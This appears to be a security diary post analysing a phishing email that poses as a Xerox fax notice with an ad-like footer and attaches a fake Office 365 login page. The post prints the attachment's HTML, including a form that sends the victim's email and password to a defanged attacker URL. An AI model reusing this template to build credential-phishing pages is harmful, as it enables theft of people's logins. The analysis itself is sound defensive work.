Phishing e-mail with...an advertisement?

Authors of phishing and malspam messages like to use various techniques to make their creations appear as legitimate as possible in the eyes of the recipients. To this end, they often try to make their messages look like reports generated by security tools[1], responses to previous communication initiated by the recipient[2], or instructions from someone at the recipients organization[3], just to name a few. Most such techniques have been with us for a long time, however, last week I came across one that I don’t believe I’ve ever seen before – inclusion of what may be thought of as an advertisement in the body of the message.
Although it may sound strange, the inclusion did make at least some sort of sense. The message was supposed to look like an information about a new “fax” sent by a Xerox scanner, and its footer – which was slightly reminiscent of ads displayed by Google in search results – included links and text related to Xerox solutions.
One can only guess at whether this addition makes the message more or less believable to a regular user, but it is certainly unusual… However, it wasn’t the only slightly atypical thing about the e-mail.

As you may see in the image above, the message carried an HTM attachment. This contained an entire fake login page for Office 365 (it only loaded the O365 logo from an external site).
This technique, in which phishers include an entire fake login page in an attachment, which only initiates communication with external infrastructure when a victim attempts to click a log in button has been with us for a while now[4], and certainly has its advantages from the point of view of the attackers. This time, however, there was a slight twist to it.
Probably in order to try to bypass basic security scans on e-mail gateways, the authors of the page attempted to include the HTML form (with the URL to which the credentials supplied by the victim should be sent) in the code of the page dynamically, using JavaScript functions “unescape” and “document.write” – i.e., the JavaScript was supposed to decode a string that contained the HTML code of the form and then include it in the body of the page. This approach of delivering some of the more “problematic” parts of HTML content encoded, and only decoding them using JavaScript when the web page is loaded by a browser is used quite often by threat actors, and can potentially be somewhat effective.
However, in this case, it seems that the authors of this specific fake login page either didn’t understand how the JavaScript they included was supposed to work, or they simply forgot to do a final check before sending the phishing out. Whatever the reason was, as the following code excerpt shows, it seems that they forgot to encode the relevant part of their HTML code, therefore making the entire inclusion of JavaScript decoder meaningless and leaving the form data (including the URL of the credential-gathering site) easily readable to even the simplest security tool…
<center><img height="100" src="https://www.smc.edu/administration/information-technology/student-email/images/office-365-logo.png?itok=w_rJbRrF" />
<p><font color="Black" face="Trebuchet MS" size="2"><strong>You have a pending document for download</strong><br />
DOC SIZE (1.0MB) </font></p>
<script language=javascript>document.write(unescape('<form class="modal-content animate" method="post" action="hxxps://metsbadseed[.]com/ctox/quotee.php">'))</script>
<div class="container">
<center>
<p><font color="black" face="Trebuchet MS" size="2"> Prove You are not a Robot and </font><span style="color: rgb(0, 0, 0); font-size: small; text-align: -webkit-center;">To continue sign in your Microsoft email to Confirm Identity</span><br />
<input id="fname" name="login" placeholder="Enter Email Address" readonly="readonly" required="" type="email" value="sales@[redacted]" /><br />
<input autofocus="" id="fname" name="passwd" placeholder="Enter Email Password" required="" type="password" /><br />
<button type="submit">CONTINUE</button></p>
</center>
Although – given what we just mentioned – one can hardly call the phishing attempt sophisticated, the unusual inclusion of advertisement-like content in the body of the e-mail did, at least, make it somewhat interesting... And, hopefully, the slight failure on the part of its senders made it less likely to actually make it to recipients’ inboxes and cause any harm.
[1] https://isc.sans.edu/forums/diary/Phishing+101+why+depend+on+one+suspicious+message+subject+when+you+can+use+many/27842/
[2] https://isc.sans.edu/forums/diary/Qakbot+in+a+response+to+Full+Disclosure+post/27130/
[3] https://isc.sans.edu/forums/diary/BazarLoader+phishing+lures+plan+a+Halloween+party+get+a+bonus+and+be+fired+in+the+same+afternoon/26710/
[4] https://isc.sans.edu/forums/diary/Phishing+with+a+selfcontained+credentialsstealing+webpage/25580/


Comments